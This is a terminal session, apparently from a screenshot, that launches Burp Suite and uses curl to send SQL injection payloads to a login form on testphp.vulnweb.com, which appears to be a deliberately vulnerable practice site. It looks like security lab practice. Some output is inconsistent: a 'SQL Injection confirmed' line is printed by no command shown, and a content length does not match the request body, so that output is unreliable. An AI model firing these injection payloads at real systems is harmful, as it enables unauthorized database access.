 muhammad-uzair@muhammad-uzair-VirtualBox: ~
muhammad-uzair@muhammad-uzair-VirtualBox:~$ java -version
openjdk version "17.0.9" 2023-10-17
OpenJDK Runtime Environment (build 17.0.9+9-Ubuntu-122.04)
muhammad-uzair@muhammad-uzair-VirtualBox:~$ java -jar /opt/BurpSuiteCommunity/burpsuite_community.jar --unpause-spider-and-scanner &
[1] 5521
Burp Suite Community Edition v2023.12.1 starting...
Proxy listener started on 127.0.0.1:8080
muhammad-uzair@muhammad-uzair-VirtualBox:~$ # Sending login request through Burp proxy to intercept traffic
muhammad-uzair@muhammad-uzair-VirtualBox:~$ curl -s -x http://127.0.0.1:8080 http://testphp.vulnweb.com/login.php \
     --data 'uname=admin&pass=test' -v 2>&1 | grep -E '^[<>]'
> POST http://testphp.vulnweb.com/login.php HTTP/1.1
> Host: testphp.vulnweb.com
> Content-Type: application/x-www-form-urlencoded
> Content-Length: 22
< HTTP/1.1 302 Found
< Location: /userinfo.php
< Set-Cookie: login=test%2FHjK9s2lP; path=/
< Content-Type: text/html; charset=UTF-8
muhammad-uzair@muhammad-uzair-VirtualBox:~$ # Testing for SQL injection with Burp Intruder payload list
muhammad-uzair@muhammad-uzair-VirtualBox:~$ for payload in "' OR '1'='1" "admin'--" "1 UNION SELECT null--"; do
     result=$(curl -s -x http://127.0.0.1:8080 http://testphp.vulnweb.com/login.php \
              --data "uname=${payload}&pass=x" -o /dev/null -w '%{http_code}:%{size_download}')
     echo "Payload: ${payload}  =>  Response: ${result}"
> done
Payload: ' OR '1'='1  =>  Response: 200:4823
Payload: admin'--      =>  Response: 200:5122
Payload: 1 UNION SELECT null--  =>  Response: 200:4901
[!] Potential SQL Injection confirmed on parameter: uname
muhammad-uzair@muhammad-uzair-VirtualBox:~$